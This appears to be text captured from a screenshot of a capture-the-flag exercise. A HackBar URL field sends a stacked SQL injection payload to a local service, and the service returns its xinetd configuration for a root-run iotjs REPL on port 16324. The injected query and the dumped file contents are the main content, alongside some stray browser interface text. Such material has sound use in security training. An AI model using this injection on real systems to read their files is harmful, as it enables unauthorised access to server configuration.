 SELECT 'world';select * from augeas where path="/etc/xinetd.d/ctf";-- -' as hello;
[ {"'world'":"world"}, {"label":"service","node":"/files/etc/xinetd.d/ctf/service","path":"/etc/xinetd.d/ctf","value":"ctf"},
{"label":"disable","node":"/files/etc/xinetd.d/ctf/service/disable","path":"/etc/xinetd.d/ctf","value":"no"}, {"label":"socket_type","node":"/files/etc/xinetd.d/ctf/service/socket_type","path":"/etc/xinetd.d/ctf","value":"stream"},
{"label":"protocol","node":"/files/etc/xinetd.d/ctf/service/protocol","path":"/etc/xinetd.d/ctf","value":"tcp"}, {"label":"wait","node":"/files/etc/xinetd.d/ctf/service/wait","path":"/etc/xinetd.d/ctf","value":"no"},
{"label":"user","node":"/files/etc/xinetd.d/ctf/service/user","path":"/etc/xinetd.d/ctf","value":"root"}, {"label":"type","node":"/files/etc/xinetd.d/ctf/service/type","path":"/etc/xinetd.d/ctf","value":""},
{"label":"port","node":"/files/etc/xinetd.d/ctf/service/port","path":"/etc/xinetd.d/ctf","value":"16324"}, {"label":"bind","node":"/files/etc/xinetd.d/ctf/service/bind","path":"/etc/xinetd.d/ctf","value":"0.0.0.0"},
{"label":"server","node":"/files/etc/xinetd.d/ctf/service/server","path":"/etc/xinetd.d/ctf","value":"/usr/sbin/chroot"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[1]","path":"/etc/xinetd.d/ctf","value":"replace helloworld to your program"},
{"label":"server_args","node":"/files/etc/xinetd.d/ctf/service/server_args","path":"/etc/xinetd.d/ctf","value":""},
{"label":"banner_fail","node":"/files/etc/xinetd.d/ctf/service/banner_fail","path":"/etc/xinetd.d/ctf","value":"/etc/banner_fail"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[2]","path":"/etc/xinetd.d/ctf","value":"safety options"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[3]","path":"/etc/xinetd.d/ctf","value":"rlimit_as = 1024M # the Address Space resource limit for the service"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[4]","path":"/etc/xinetd.d/ctf","value":"access_times = 2:00-9:00 12:00-24:00"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[5]","path":"/etc/xinetd.d/ctf","value":"Instances=20 #process limit"},
{"label":"#comment","node":"/files/etc/xinetd.d/ctf/service/#comment[6]","path":"/etc/xinetd.d/ctf","value":"per_source=5 #link ip limit"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/type/value","path":"/etc/xinetd.d/ctf","value":"UNLISTED"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/server_args/value[1]","path":"/etc/xinetd.d/ctf","value":"--userspec=1000:1000"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/server_args/value[2]","path":"/etc/xinetd.d/ctf","value":"/"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/server_args/value[3]","path":"/etc/xinetd.d/ctf","value":"/src/iotjs/build/x86_64-linux/debug/bin/iotjs"},
{"label":"value","node":"/files/etc/xinetd.d/ctf/service/server_args/value[4]","path":"/etc/xinetd.d/ctf","value":"/src/iotjs/tools/repl.js"}, {"label":"ctf","node":"/files/etc/xinetd.d/ctf","path":"/etc/xinetd.d/ctf","value":""} ]
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示 了解更多信息
HackBar 元素 控制台 源代码 Cookie Editor CSS 概述 欢迎 内存检查器 网络 h4ck3r 15
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:12321/
?str=world';select * from augeas where path="/etc/xinetd.d/ctf";-- -
Enable POST ADD HEADER